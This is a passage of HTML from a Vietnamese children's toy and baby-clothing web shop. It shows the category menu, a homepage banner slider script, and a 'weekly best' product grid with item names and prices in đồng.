                                                                                <a href="https://mangobebe.vn/product-category/clothes-acc/thoi-trang-cho-be-gai/" title="">Thời trang cho bé gái</a>
                                                                                <a href="https://mangobebe.vn/product-category/clothes-acc/giay-dep/" title="">Giày dép</a>
                                                                                <a href="https://mangobebe.vn/product-category/clothes-acc/phu-kien/" title="">Phụ Kiện</a>
                                                                    </div>
                                                </li>
                                        <li id="menu456">
                        <a href="https://mangobebe.vn/product-category/book/" title="Book">Book                        </a>
                                                    <span class="expanmenu">
                                <i></i>
                                <i></i>
                            </span>
                            <div class="list-menu-item">
                                                                        <a href="https://mangobebe.vn/product-category/book/sach-am-thanh/" title="">Sách âm thanh</a>
                                                                                <a href="https://mangobebe.vn/product-category/book/sach-so-cham/" title="">Sách sờ chạm</a>
                                                                                <a href="https://mangobebe.vn/product-category/book/sach-do-choi/" title="">Sách đồ chơi</a>
                                                                                <a href="https://mangobebe.vn/product-category/book/sach-truyen/" title="">Sách truyện</a>
                                                                                <a href="https://mangobebe.vn/product-category/book/thu-vien-dau-tien/" title="">Thư viện đầu tiên</a>
                                                                    </div>
                                                </li>
                                        <li id="menu462">
                        <a href="https://mangobebe.vn/product-category/care/" title="Care">Care                        </a>
                                                    <span class="expanmenu">
                                <i></i>
                                <i></i>
                            </span>
                            <div class="list-menu-item">
                                                                        <a href="https://mangobebe.vn/product-category/bedding/chan-ga-goi-dem/" title="">Chăn ga gối đệm</a>
                                                                                <a href="https://mangobebe.vn/product-category/care/cham-soc-suc-khoe/" title="">Chăm sóc sức khỏe</a>
                                                                                <a href="https://mangobebe.vn/product-category/care/cham-soc-co-the/" title="">Chăm sóc cơ thể</a>
                                                                                <a href="https://mangobebe.vn/product-category/care/ghe-xe-day-cho-be/" title="">Ghế / xe đẩy cho bé</a>
                                                                                <a href="https://mangobebe.vn/product-category/care/do-dung-an-dam/" title="">Đồ dùng ăn dặm</a>
                                                                    </div>
                                                </li>
                                        <li id="menu474">
                        <a href="https://mangobebe.vn/product-category/wood/" title="Wood">Wood                        </a>
                                                    <span class="expanmenu">
                                <i></i>
                                <i></i>
                            </span>
                            <div class="list-menu-item">
                                                                        <a href="https://mangobebe.vn/product-category/wood/do-choi-montessori/" title="">Đồ chơi montessori</a>
                                                                                <a href="https://mangobebe.vn/product-category/wood/giuong/" title="">Giường</a>
                                                                                <a href="https://mangobebe.vn/product-category/wood/tu-dung-do/" title="">Tủ đựng đồ</a>
                                                                                <a href="https://mangobebe.vn/product-category/wood/ke-sach/" title="">Kệ sách</a>
                                                                                <a href="https://mangobebe.vn/product-category/wood/ban-ghe/" title="">Bàn ghế</a>
                                                                    </div>
                                                </li>
                                        <li id="menu485">
                        <a href="https://mangobebe.vn/product-category/scoot-and-ride/" title="Scoot and ride">Scoot and ride                        </a>
                                                    <span class="expanmenu">
                                <i></i>
                                <i></i>
                            </span>
                            <div class="list-menu-item">
                                                                        <a href="https://mangobebe.vn/product-category/scoot-and-ride/highwaykick-1/" title="">Highwaykick 1</a>
                                                                                <a href="https://mangobebe.vn/product-category/scoot-and-ride/highwaykick-3/" title="">Highwaykick 3</a>
                                                                                <a href="https://mangobebe.vn/product-category/scoot-and-ride/highwaykick-5/" title="">Highwaykick 5</a>
                                                                                <a href="https://mangobebe.vn/product-category/scoot-and-ride/mu-bao-hiem/" title="">Mũ bảo hiểm</a>
                                                                                <a href="https://mangobebe.vn/product-category/scoot-and-ride/phu-kien-scoot-and-ride/" title="">Phụ kiện</a>
                                                                    </div>
                                                </li>
                            </ul>
    </div>
</div>        <link href="https://mangobebe.vn/wp-content/themes/mangobebe/style/homev2.css" rel="stylesheet" type="text/css"/>
    <section class="bx-slider left100">
        <div class="list-slider left100">
            <ul id="home-slider">
                                    <li>
                        <a href="https://mangobebe.vn/brand/minibe/">
                            <img src="https://mangobebe.vn/wp-content/uploads/2026/01/10.jpg" alt=""/>
                        </a>
                    </li>
                                        <li>
                        <a href="https://mangobebe.vn/brand/mango-bebe/">
                            <img src="https://mangobebe.vn/wp-content/uploads/2023/12/2000x500-Minibe_2-4-copy.jpg" alt=""/>
                        </a>
                    </li>
                                        <li>
                        <a href="https://mangobebe.vn/brand/mango-book/">
                            <img src="https://mangobebe.vn/wp-content/uploads/2023/02/4000x1000-_sach1-copy.jpg" alt=""/>
                        </a>
                    </li>
                                </ul>
        </div>
        <script>
            $('#home-slider').lightSlider({
                item: 1,
                loop: true,
                slideMove: 1,
                easing: 'cubic-bezier(0.25, 0, 0.25, 1)',
                speed: 1000,
                slideMargin: 0,
                mode: 'slide',
                auto: true,
                pause: 3000,
                controls: true,
                pager: true,
                prevHtml: '<i class="fas fa-chevron-left"></i>',
                nextHtml: '<i class="fas fa-chevron-right"></i>',
            });
        </script>
    </section>
        <section class="bx-product-layout1-homev2 left100">
        <div class="container">
            <div class="bx-header-v2">
                <h2>WEEKLY BEST</h2>
            </div>
            <div class="list-product-homev2 left100">
                <div class="row">
                    <div class="col-md-12 col-product">
                        <div class="list-item list-item-slider left100">
                            <ul id="slider-product">
                                                                    <li class="item">
                                        <div class="thumb">
                                            <a href="https://mangobebe.vn/product/playshifu-orboot-earth/">
                                                <img src="https://mangobebe.vn/wp-content/uploads/2025/12/593930354_1642150860503802_5011372510612631604_n.jpg" alt=""/>
                                            </a>
                                        </div>
                                        <div class="info">
                                                                                        <div class="brand-product"><strong>MANGO BEBÉ</strong></div>
                                            <h3><a href="https://mangobebe.vn/product/playshifu-orboot-earth/" title="PlayShifu - Orboot Earth">PlayShifu - Orboot Earth</a></h3>
                                            <div class="price">
                                                                                                <strong>1.450.000đ</strong>
                                                    <!--<span>1.450.000đ</span>-->
                                                                                            </div>
                                            <!--                                        <div class="ratelist">
                                                                                        <span class="point">4.7/5 <i class="fas fa-star"></i></span>
                                                                                        <span class="total-rate">102 đánh giá</span>
                                                                                    </div>-->
                                        </div>
                                    </li>
                                                                        <li class="item">
                                        <div class="thumb">
                                            <a href="https://mangobebe.vn/product/mercia-set-luca-shirt/">
                                                <img src="https://mangobebe.vn/wp-content/uploads/2025/12/z7298040614714_8e69129d215efcc42c50060bebb9ad27-1.jpg" alt=""/>
                                            </a>
                                        </div>
                                        <div class="info">
                                                                                        <div class="brand-product"><strong>MINIBE</strong></div>
                                            <h3><a href="https://mangobebe.vn/product/mercia-set-luca-shirt/" title="Mercia Set & Luca Shirt">Mercia Set & Luca Shirt</a></h3>
                                            <div class="price">
                                                                                                <strong><i class="priceMin"> </i>260.000đ</strong>
                                                                                        </div>
                                            <!--                                        <div class="ratelist">
                                                                                        <span class="point">4.7/5 <i class="fas fa-star"></i></span>
                                                                                        <span class="total-rate">102 đánh giá</span>
                                                                                    </div>-->
                                        </div>
                                    </li>
                                                                        <li class="item">
                                        <div class="thumb">
                                            <a href="https://mangobebe.vn/product/hop-qua-tang-o-to-mcqueen-12pcs/">
                                                <img src="https://mangobebe.vn/wp-content/uploads/2025/08/n.png" alt=""/>
                                            </a>
                                        </div>
                                        <div class="info">
                                                                                        <div class="brand-product"><strong>MANGO BEBÉ</strong></div>
                                            <h3><a href="https://mangobebe.vn/product/hop-qua-tang-o-to-mcqueen-12pcs/" title="Hộp Quà Tặng Ô Tô McQueen - 12pcs">Hộp Quà Tặng Ô Tô McQueen - 12pcs</a></h3>
                                            <div class="price">
                                                                                                <strong>395.000đ</strong>
                                                    <!--<span>395.000đ</span>-->
                                                                                            </div>
                                            <!--                                        <div class="ratelist">
                                                                                        <span class="point">4.7/5 <i class="fas fa-star"></i></span>
                                                                                        <span class="total-rate">102 đánh giá</span>
                                                                                    </div>-->
                                        </div>
                                    </li>
                                                                        <li class="item">
                                        <div class="thumb">
                                            <a href="https://mangobebe.vn/product/grandy-robin/">
                                                <img src="https://mangobebe.vn/wp-content/uploads/2025/12/z7291894861335_a68b3210b82d7276cf60caedf995ef68-2.jpg" alt=""/>
                                            </a>
                                        </div>
                                        <div class="info">
                                                                                        <div class="brand-product"><strong>MINIBE</strong></div>
                                            <h3><a href="https://mangobebe.vn/product/grandy-robin/" title="Grandy & Robin">Grandy & Robin</a></h3>
                                            <div class="price">
                                                                                                <strong><i class="priceMin"> </i>220.000đ</strong>
                                                                                        </div>
                                            <!--                                        <div class="ratelist">
                                                                                        <span class="point">4.7/5 <i class="fas fa-star"></i></span>
                                                                                        <span class="total-rate">102 đánh giá</span>
                                                                                    </div>-->
                                        </div>
                                    </li>
                                                                        <li class="item">
                                        <div class="thumb">
                                            <a href="https://mangobebe.vn/product/abeien-xe-keo-animal-toys/">
                                                <img src="https://mangobebe.vn/wp-content/uploads/2025/12/IMG_8591-scaled.jpg" alt=""/>
                                            </a>
                                        </div>
                                        <div class="info">
                                                                                        <div class="brand-product"><strong>MANGO BEBÉ</strong></div>
                                            <h3><a href="https://mangobebe.vn/product/abeien-xe-keo-animal-toys/" title="Abeien - Xe Kéo Animal Toys">Abeien - Xe Kéo Animal Toys</a></h3>
                                            <div class="price">
                                                                                                <strong><i class="priceMin"> </i>150.000đ</strong>
                                                                                        </div>
                                            <!--                                        <div class="ratelist">
                                                                                        <span class="point">4.7/5 <i class="fas fa-star"></i></span>
                                                                                        <span class="total-rate">102 đánh giá</span>
                                                                                    </div>-->
                                        </div>
                                    </li>
                                                                        <li class="item">
                                        <div class="thumb">
                                            <a href="https://mangobebe.vn/product/henri-set/">
                                                <img src="https://mangobebe.vn/wp-content/uploads/2025/11/6X6A9094-1.jpg" alt=""/>
                                            </a>
                                        </div>
                                        <div class="info">
                                                                                        <div class="brand-product"><strong>MINIBE</strong></div>
                                            <h3><a href="https://mangobebe.vn/product/henri-set/" title="Henri Set">Henri Set</a></h3>
                                            <div class="price">
                                                                                                <strong><i class="priceMin"> </i>240.000đ</strong>
                                                                                        </div>
                                            <!--                                        <div class="ratelist">
                                                                                        <span class="point">4.7/5 <i class="fas fa-star"></i></span>
                                                                                        <span class="total-rate">102 đánh giá</span>
                                                                                    </div>-->
                                        </div>
                                    </li>
                                                                        <li class="item">
                                        <div class="thumb">
                                            <a href="https://mangobebe.vn/product/may-xuc-excavator-dieu-khien-tu-xa/">
                                                <img src="https://mangobebe.vn/wp-content/uploads/2025/08/lll.png" alt=""/>
                                            </a>
                                        </div>
                                        <div class="info">
                                                                                        <div class="brand-product"><strong>MANGO BEBÉ</strong></div>
                                            <h3><a href="https://mangobebe.vn/product/may-xuc-excavator-dieu-khien-tu-xa/" title="Máy Xúc Excavator Điều Khiển Từ Xa">Máy Xúc Excavator Điều Khiển Từ Xa</a></h3>
                                            <div class="price">
                                                                                                <strong>230.000đ</strong>
                                                    <!--<span>230.000đ</span>-->
                                                                                            </div>
                                            <!--                                        <div class="ratelist">
                                                                                        <span class="point">4.7/5 <i class="fas fa-star"></i></span>
                                                                                        <span class="total-rate">102 đánh giá</span>
                                                                                    </div>-->
                                        </div>
                                    </li>
                                                                        <li class="item">
                                        <div class="thumb">
                                            <a href="https://mangobebe.vn/product/claude-vest-robin-short/">
                                                <img src="https://mangobebe.vn/wp-content/uploads/2025/11/6X6A9617-1.jpg" alt=""/>
                                            </a>
                                        </div>
                                        <div class="info">
                                                                                        <div class="brand-product"><strong>MINIBE</strong></div>
                                            <h3><a href="https://mangobebe.vn/product/claude-vest-robin-short/" title="Claude Vest & Robin Short">Claude Vest & Robin Short</a></h3>
                                            <div class="price">
                                                                                                <strong><i class="priceMin"> </i>220.000đ</strong>
                                                                                        </div>
                                            <!--                                        <div class="ratelist">
                                                                                        <span class="point">4.7/5 <i class="fas fa-star"></i></span>
                                                                                        <span class="total-rate">102 đánh giá</span>
                                                                                    </div>-->
                                        </div>
                                    </li>
                                                                        <li class="item">
                                        <div class="thumb">
                                            <a href="https://mangobebe.vn/product/hop-qua-tang-mo-hinh-dong-vat-nukied/">
                                                <img src="https://mangobebe.vn/wp-content/uploads/2024/09/hop.jpg" alt=""/>
                                            </a>
                                        </div>
                                        <div class="info">
                                                                                        <div class="brand-product"><strong>MANGO BEBÉ</strong></div>
                                            <h3><a href="https://mangobebe.vn/product/hop-qua-tang-mo-hinh-dong-vat-nukied/" title="Hộp Quà Tặng Mô Hình Động Vật Nukied">Hộp Quà Tặng Mô Hình Động Vật Nukied</a></h3>
                                            <div class="price">
                                                                                                <strong>390.000đ</strong>
                                                    <!--<span>390.000đ</span>-->
                                                                                            </div>
                                            <!--                                        <div class="ratelist">
                                                                                        <span class="point">4.7/5 <i class="fas fa-star"></i></span>
                                                                                        <span class="total-rate">102 đánh giá</span>
                                                                                    </div>-->
                                        </div>
                                    </li>
                                                                        <li class="item">
                                        <div class="thumb">
                                            <a href="https://mangobebe.vn/product/mashell-bodysuit/">
                                                <img src="https://mangobebe.vn/wp-content/uploads/2025/12/z7300757567332_8a16a405c7b89e49609673b860ca5821-2.jpg" alt=""/>
                                            </a>
                                        </div>
                                        <div class="info">
                                                                                        <div class="brand-product"><strong>MINIBE</strong></div>
                                            <h3><a href="https://mangobebe.vn/product/mashell-bodysuit/" title="Mashell Bodysuit">Mashell Bodysuit</a></h3>
                                            <div class="price">
                                                                                                <strong><i class="priceMin"> </i>650.000đ</strong>
                                                                                        </div>
                                            <!--                                        <div class="ratelist">
                                                                                        <span class="point">4.7/5 <i class="fas fa-star"></i></span>
                                                                                        <span class="total-rate">102 đánh giá</span>
                                                                                    </div>-->
                                        </div>
                                    </li>
                                                                        <li class="item">
                                        <div class="thumb">
                                            <a href="https://mangobebe.vn/product/xe-container-bien-hinh-cong-truong/">
                                                <img src="https://mangobebe.vn/wp-content/uploads/2025/06/web-350-x-350-1.png" alt=""/>
                                            </a>
                                        </div>
                                        <div class="info">
                                                                                        <div class="brand-product"><strong>MANGO BEBÉ</strong></div>
                                            <h3><a href="https://mangobebe.vn/product/xe-container-bien-hinh-cong-truong/" title="Xe Container Biến Hình Công Trường">Xe Container Biến Hình Công Trường</a></h3>
                                            <div class="price">
                                                                                                <strong>395.000đ</strong>
                                                    <!--<span>395.000đ</span>-->
                                                                                            </div>
                                            <!--                                        <div class="ratelist">
                                                                                        <span class="point">4.7/5 <i class="fas fa-star"></i></span>
                                                                                        <span class="total-rate">102 đánh giá</span>
                                                                                    </div>-->
                                        </div>
                                    </li>
                                                                        <li class="item">
                                        <div class="thumb">
                                            <a href="https://mangobebe.vn/product/eric-overalls/">
                                                <img src="https://mangobebe.vn/wp-content/uploads/2025/11/486868905_669161899200787_9011864760111357163_n-2.jpg" alt=""/>
                                            </a>
                                        </div>
                                        <div class="info">
                                                                                        <div class="brand-product"><strong>MINIBE</strong></div>
                                            <h3><a href="https://mangobebe.vn/product/eric-overalls/" title="Eric Overalls">Eric Overalls</a></h3>
                                            <div class="price">
                                                                                                <strong><i class="priceMin"> </i>260.000đ</strong>
                                                                                        </div>
                                            <!--                                        <div class="ratelist">
                                                                                        <span class="point">4.7/5 <i class="fas fa-star"></i></span>
                                                                                        <span class="total-rate">102 đánh giá</span>
                                                                                    </div>-->
                                        </div>
                                    </li>
                                                                        <li class="item">
                                        <div class="thumb">
                                            <a href="https://mangobebe.vn/product/set-6-xe-animal/">
                                                <img src="https://mangobebe.vn/wp-content/uploads/2025/11/572886573_1200746938869073_3208726138202730650_n.jpg" alt=""/>
                                            </a>
                                        </div>
                                        <div class="info">
                                                                                        <div class="brand-product"><strong>MANGO BEBÉ</strong></div>
                                            <h3><a href="https://mangobebe.vn/product/set-6-xe-animal/" title="Set 6 Xe Animal">Set 6 Xe Animal</a></h3>
                                            <div class="price">
                                                                                                <strong><i class="priceMin"> </i>320.000đ</strong>
                                                                                        </div>
                                            <!--                                        <div class="ratelist">
                                                                                        <span class="point">4.7/5 <i class="fas fa-star"></i></span>
                                                                                        <span class="total-rate">102 đánh giá</span>
                                                                                    </div>-->
                                        </div>
                                    </li>
                                                                        <li class="item">
                                        <div class="thumb">
                                            <a href="https://mangobebe.vn/product/kamin-set/">
                                                <img src="https://mangobebe.vn/wp-content/uploads/2025/11/6X6A0247-1.jpg" alt=""/>
                                            </a>
                                        </div>
                                        <div class="info">
                                                                                        <div class="brand-product"><strong>MINIBE</strong></div>
                                            <h3><a href="https://mangobebe.vn/product/kamin-set/" title="Kamin Set">Kamin Set</a></h3>
                                            <div class="price">
                                                                                                <strong><i class="priceMin"> </i>240.000đ</strong>
                                                                                        </div>
                                            <!--                                        <div class="ratelist">
                                                                                        <span class="point">4.7/5 <i class="fas fa-star"></i></span>
                                                                                        <span class="total-rate">102 đánh giá</span>
                                                                                    </div>-->
                                        </div>
                                    </li>
                                                                        <li class="item">
                                        <div class="thumb">
                                            <a href="https://mangobebe.vn/product/do-choi-phat-nhac-vehicles/">
                                                <img src="https://mangobebe.vn/wp-content/uploads/2025/08/Thiet-ke-chua-co-ten.png" alt=""/>
                                            </a>
                                        </div>
                                        <div class="info">
                                                                                        <div class="brand-product"><strong>MANGO BEBÉ</strong></div>
                                            <h3><a href="https://mangobebe.vn/product/do-choi-phat-nhac-vehicles/" title="Đồ Chơi Phát Nhạc Vehicles">Đồ Chơi Phát Nhạc Vehicles</a></h3>
                                            <div class="price">
                                                                                                <strong><i class="priceMin"> </i>290.000đ</strong>
                                                                                        </div>
                                            <!--                                        <div class="ratelist">
                                                                                        <span class="point">4.7/5 <i class="fas fa-star"></i></span>
                                                                                        <span class="total-rate">102 đánh giá</span>
                                                                                    </div>-->
                                        </div>
                                    </li>
                                                                        <li class="item">
                                        <div class="thumb">
                                            <a href="https://mangobebe.vn/product/petite-bodysuit/">
                                                <img src="https://mangobebe.vn/wp-content/uploads/2025/11/IMG_0336.jpg" alt=""/>
                                            </a>
                                        </div>
                                        <div class="info">
                                                                                        <div class="brand-product"><strong>MINIBE</strong></div>
                                            <h3><a href="https://mangobebe.vn/product/petite-bodysuit/" title="Petite Bodysuit">Petite Bodysuit</a></h3>
                                            <div class="price">
                                                                                                <strong><i class="priceMin"> </i>350.000đ</strong>
                                                                                        </div>
                                            <!--                                        <div class="ratelist">
                                                                                        <span class="point">4.7/5 <i class="fas fa-star"></i></span>
                                                                                        <span class="total-rate">102 đánh giá</span>
                                                                                    </div>-->
                                        </div>
                                    </li>
                                                                        <li class="item">
                                        <div class="thumb">
                                            <a href="https://mangobebe.vn/product/diy-big-planes/">
                                                <img src="https://mangobebe.vn/wp-content/uploads/2025/12/582032093_1215022814108152_7085717071658973518_n.jpg" alt=""/>
                                            </a>
                                        </div>
                                        <div class="info">
                                                                                        <div class="brand-product"><strong>MANGO BEBÉ</strong></div>
                                            <h3><a href="https://mangobebe.vn/product/diy-big-planes/" title="DIY - Big Planes">DIY - Big Planes</a></h3>
                                            <div class="price">
                                                                                                <strong><i class="priceMin"> </i>350.000đ</strong>
                                                                                        </div>
                                            <!--                                        <div class="ratelist">
                                                                                        <span class="point">4.7/5 <i class="fas fa-star"></i></span>
                                                                                        <span class="total-rate">102 đánh giá</span>
                                                                                    </div>-->
                                        </div>
                                    </li>
                                                                        <li class="item">
                                        <div class="thumb">
                                            <a href="https://mangobebe.vn/product/william-bodysuit-jojo-gile/">
                                                <img src="https://mangobebe.vn/wp-content/uploads/2025/12/z7300721877721_b5cc5b9da0820bee1dc77c24539f1826-2.jpg" alt=""/>
                                            </a>
                                        </div>
                                        <div class="info">
                                                                                        <div class="brand-product"><strong>MINIBE</strong></div>
                                            <h3><a href="https://mangobebe.vn/product/william-bodysuit-jojo-gile/" title="William Bodysuit & Jojo Gile">William Bodysuit & Jojo Gile</a></h3>
                                            <div class="price">
                                                                                                <strong><i class="priceMin"> </i>320.000đ</strong>
                                                                                        </div>
                                            <!--                                        <div class="ratelist">
                                                                                        <span class="point">4.7/5 <i class="fas fa-star"></i></span>
                                                                                        <span class="total-rate">102 đánh giá</span>
                                                                                    </div>-->
                                        </div>
                                    </li>
                                                                        <li class="item">
                                        <div class="thumb">
                                            <a href="https://mangobebe.vn/product/do-choi-lat-dat-superman-tumbler/">
                                                <img src="https://mangobebe.vn/wp-content/uploads/2025/08/Thiet-ke-chua-co-ten-2.png" alt=""/>
                                            </a>
                                        </div>
                                        <div class="info">
                                                                                        <div class="brand-product"><strong>MANGO BEBÉ</strong></div>
                                            <h3><a href="https://mangobebe.vn/product/do-choi-lat-dat-superman-tumbler/" title="Đồ Chơi Lật Đật Superman Tumbler">Đồ Chơi Lật Đật Superman Tumbler</a></h3>
                                            <div class="price">
                                                                                                <strong>150.000đ</strong>
                                                    <!--<span>150.000đ</span>-->
                                                                                            </div>
                                            <!--                                        <div class="ratelist">
                                                                                        <span class="point">4.7/5 <i class="fas fa-star"></i></span>
                                                                                        <span class="total-rate">102 đánh giá</span>
                                                                                    </div>-->
                                        </div>
                                    </li>
                                                                        <li class="item">
                                        <div class="thumb">
                                            <a href="https://mangobebe.vn/product/kario-bodysuit-june-shirt/">
                                                <img src="https://mangobebe.vn/wp-content/uploads/2025/12/z7295857148448_c13485520d5a017f3f2267a24623b18c-2.jpg" alt=""/>
                                            </a>
                                        </div>
                                        <div class="info">
                                                                                        <div class="brand-product"><strong>MINIBE</strong></div>
                                            <h3><a href="https://mangobebe.vn/product/kario-bodysuit-june-shirt/" title="Kario Bodysuit & June Shirt">Kario Bodysuit & June Shirt</a></h3>
                                            <div class="price">
                                                                                                <strong><i class="priceMin"> </i>260.000đ</strong>
                                                                                        </div>
                                            <!--                                        <div class="ratelist">
                                                                                        <span class="point">4.7/5 <i class="fas fa-star"></i></span>
                                                                                        <span class="total-rate">102 đánh giá</span>
                                                                                    </div>-->
                                        </div>
                                    </li>
                                                                        <li class="item">
                                        <div class="thumb">
                                            <a href="https://mangobebe.vn/product/do-choi-dan-vit/">
                                                <img src="https://mangobebe.vn/wp-content/uploads/2025/01/1-9.jpg" alt=""/>
                                            </a>
                                        </div>
                                        <div class="info">
                                                                                        <div class="brand-product"><strong>MANGO BEBÉ</strong></div>
                                            <h3><a href="https://mangobebe.vn/product/do-choi-dan-vit/" title="Đồ Chơi Đàn Vịt">Đồ Chơi Đàn Vịt</a></h3>
                                            <div class="price">
                                                                                                <strong><i class="priceMin"> </i>95.000đ</strong>
                                                                                        </div>
                                            <!--                                        <div class="ratelist">
                                                                                        <span class="point">4.7/5 <i class="fas fa-star"></i></span>
                                                                                        <span class="total-rate">102 đánh giá</span>
                                                                                    </div>-->
                                        </div>
                                    </li>
                                                                        <li class="item">
                                        <div class="thumb">
                                            <a href="https://mangobebe.vn/product/jounet-bodysuit/">
                                                <img src="https://mangobebe.vn/wp-content/uploads/2025/09/570588831_840277412089234_5916574209622088894_n-2.jpg" alt=""/>
                                            </a>
                                        </div>
                                        <div class="info">
                                                                                        <div class="brand-product"><strong>MINIBE</strong></div>
                                            <h3><a href="https://mangobebe.vn/product/jounet-bodysuit/" title="Jounet Bodysuit">Jounet Bodysuit</a></h3>
                                            <div class="price">
                                                                                                <strong><i class="priceMin"> </i>650.000đ</strong>
                                                                                        </div>
                                            <!--                                        <div class="ratelist">
                                                                                        <span class="point">4.7/5 <i class="fas fa-star"></i></span>
                                                                                        <span class="total-rate">102 đánh giá</span>
                                                                                    </div>-->
                                        </div>
                                    </li>
                                                                        <li class="item">
                                        <div class="thumb">
                                            <a href="https://mangobebe.vn/product/but-doc-tieng-anh-baby-shark-pinkfong/">
                                                <img src="https://mangobebe.vn/wp-content/uploads/2024/08/453773230_840609791549458_7451254280786325899_n.jpg" alt=""/>
                                            </a>
                                        </div>
                                        <div class="info">
                                                                                        <div class="brand-product"><strong>MANGO BEBÉ</strong></div>
                                            <h3><a href="https://mangobebe.vn/product/but-doc-tieng-anh-baby-shark-pinkfong/" title="Bút Đọc Tiếng Anh Baby Shark Pinkfong">Bút Đọc Tiếng Anh Baby Shark Pinkfong</a></h3>
                                            <div class="price">
                                                                                            <span>2.250.000đ</span>
                                                <strong>1.750.000đ</strong>
                                                                                        </div>
                                            <!--                                        <div class="ratelist">
                                                                                        <span class="point">4.7/5 <i class="fas fa-star"></i></span>
                                                                                        <span class="total-rate">102 đánh giá</span>
                                                                                    </div>-->
                                        </div>
                                    </li>
                                                                        <li class="item">
                                        <div class="thumb">
                                            <a href="https://mangobebe.vn/product/ricard-sango/">
                                                <img src="https://mangobebe.vn/wp-content/uploads/2025/11/z7232058140371_30c2a9912d5214f5491c31f172a9e102-2.jpg" alt=""/>
                                            </a>
                                        </div>
                                        <div class="info">
                                                                                        <div class="brand-product"><strong>MINIBE</strong></div>
                                            <h3><a href="https://mangobebe.vn/product/ricard-sango/" title="Ricard & Sango">Ricard & Sango</a></h3>
                                            <div class="price">
                                                                                                <strong><i class="priceMin"> </i>220.000đ</strong>
                                                                                        </div>
                                            <!--                                        <div class="ratelist">
                                                                                        <span class="point">4.7/5 <i class="fas fa-star"></i></span>
                                                                                        <span class="total-rate">102 đánh giá</span>
                                                                                    </div>-->
                                        </div>
                                    </li>
                                                                        <li class="item">
                                        <div class="thumb">
                                            <a href="https://mangobebe.vn/product/smart-robot-dog-cat/">
                                                <img src="https://mangobebe.vn/wp-content/uploads/2025/05/4-scaled.png" alt=""/>
                                            </a>
                                        </div>
                                        <div class="info">
                                                                                        <div class="brand-product"><strong>MANGO BEBÉ</strong></div>
                                            <h3><a href="https://mangobebe.vn/product/smart-robot-dog-cat/" title="Smart Robot Dog/Cat">Smart Robot Dog/Cat</a></h3>
                                            <div class="price">
                                                                                                <strong><i class="priceMin"> </i>395.000đ</strong>
                                                                                        </div>
                                            <!--                                        <div class="ratelist">
                                                                                        <span class="point">4.7/5 <i class="fas fa-star"></i></span>
                                                                                        <span class="total-rate">102 đánh giá</span>
                                                                                    </div>-->
                                        </div>
                                    </li>
                                                                        <li class="item">
                                        <div class="thumb">
                                            <a href="https://mangobebe.vn/product/jojo-set-luca-shirt/">
                                                <img src="https://mangobebe.vn/wp-content/uploads/2025/12/z7294782303104_c2bf6444e0c39fc45e341bee4a8af73a-2.jpg" alt=""/>
                                            </a>
                                        </div>
                                        <div class="info">
                                                                                        <div class="brand-product"><strong>MINIBE</strong></div>
                                            <h3><a href="https://mangobebe.vn/product/jojo-set-luca-shirt/" title="Jojo Set & Luca Shirt">Jojo Set & Luca Shirt</a></h3>
                                            <div class="price">
                                                                                                <strong><i class="priceMin"> </i>240.000đ</strong>
                                                                                        </div>
                                            <!--                                        <div class="ratelist">
                                                                                        <span class="point">4.7/5 <i class="fas fa-star"></i></span>
                                                                                        <span class="total-rate">102 đánh giá</span>
                                                                                    </div>-->
                                        </div>
                                    </li>
                                                                        <li class="item">
                                        <div class="thumb">
                                            <a href="https://mangobebe.vn/product/tro-choi-rut-khan-montessori/">
                                                <img src="https://mangobebe.vn/wp-content/uploads/2025/11/13-1.png" alt=""/>
                                            </a>
                                        </div>
                                        <div class="info">
                                                                                        <div class="brand-product"><strong>MANGO BEBÉ</strong></div>
                                            <h3><a href="https://mangobebe.vn/product/tro-choi-rut-khan-montessori/" title="Trò Chơi Rút Khăn Montessori">Trò Chơi Rút Khăn Montessori</a></h3>
                                            <div class="price">
                                                                                                <strong>330.000đ</strong>
                                                    <!--<span>330.000đ</span>-->
                                                                                            </div>
                                            <!--                                        <div class="ratelist">
                                                                                        <span class="point">4.7/5 <i class="fas fa-star"></i></span>
                                                                                        <span class="total-rate">102 đánh giá</span>
                                                                                    </div>-->
                                        </div>
                                    </li>
                                                                        <li class="item">
                                        <div class="thumb">
                                            <a href="https://mangobebe.vn/product/ao-choang-pine-2/">
                                                <img src="https://mangobebe.vn/wp-content/uploads/2024/12/IMG_8732.jpg" alt=""/>
                                            </a>
                                        </div>
                                        <div class="info">
                                                                                        <div class="brand-product"><strong>MINIBE</strong></div>
                                            <h3><a href="https://mangobebe.vn/product/ao-choang-pine-2/" title="Áo Choàng Pine">Áo Choàng Pine</a></h3>
                                            <div class="price">
                                                                                                <strong><i class="priceMin"> </i>390.000đ</strong>
                                                                                        </div>
                                            <!--                                        <div class="ratelist">
                                                                                        <span class="point">4.7/5 <i class="fas fa-star"></i></span>
                                                                                        <span class="total-rate">102 đánh giá</span>
                                                                                    </div>-->
                                        </div>
                                    </li>
                                                                        <li class="item">
                                        <div class="thumb">
                                            <a href="https://mangobebe.vn/product/five-star-ban-choi-da-nang-cho-be/">
                                                <img src="https://mangobebe.vn/wp-content/uploads/2025/08/Thiet-ke-chua-co-ten-3.png" alt=""/>
                                            </a>
                                        </div>
                                        <div class="info">
                                                                                        <div class="brand-product"><strong>MANGO BEBÉ</strong></div>
                                            <h3><a href="https://mangobebe.vn/product/five-star-ban-choi-da-nang-cho-be/" title="Five Star - Bàn Chơi Đa Năng Cho Bé">Five Star - Bàn Chơi Đa Năng Cho Bé</a></h3>
                                            <div class="price">
                                                                                                <strong>1.070.000đ</strong>
                                                    <!--<span>1.070.000đ</span>-->
                                                                                            </div>
                                            <!--                                        <div class="ratelist">
                                                                                        <span class="point">4.7/5 <i class="fas fa-star"></i></span>
                                                                                        <span class="total-rate">102 đánh giá</span>
                                                                                    </div>-->
                                        </div>
                                    </li>
                                                                        <li class="item">
                                        <div class="thumb">
                                            <a href="https://mangobebe.vn/product/haven-bodysuit/">
                                                <img src="https://mangobebe.vn/wp-content/uploads/2025/04/492075224_692294026887574_5412684853920793548_n.jpg" alt=""/>
                                            </a>
                                        </div>
                                        <div class="info">
                                                                                        <div class="brand-product"><strong>MINIBE</strong></div>
                                            <h3><a href="https://mangobebe.vn/product/haven-bodysuit/" title="Haven Bodysuit">Haven Bodysuit</a></h3>
                                            <div class="price">
                                                                                                <strong><i class="priceMin"> </i>340.000đ</strong>
                                                                                        </div>
                                            <!--                                        <div class="ratelist">
                                                                                        <span class="point">4.7/5 <i class="fas fa-star"></i></span>
                                                                                        <span class="total-rate">102 đánh giá</span>
                                                                                    </div>-->
                                        </div>
                                    </li>
                                                                        <li class="item">
                                        <div class="thumb">
                                            <a href="https://mangobebe.vn/product/xe-bus-pinkfong/">
